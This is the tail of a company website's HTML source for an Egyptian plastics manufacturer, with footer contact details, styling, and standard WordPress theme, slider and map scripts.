	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1769642383" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1769642383 h2:after,#section-1-1769642383 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1769642383 h2:after,#section-2-1769642383 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1769642383 h2:after,#section-3-1769642383 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'590834ae7b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>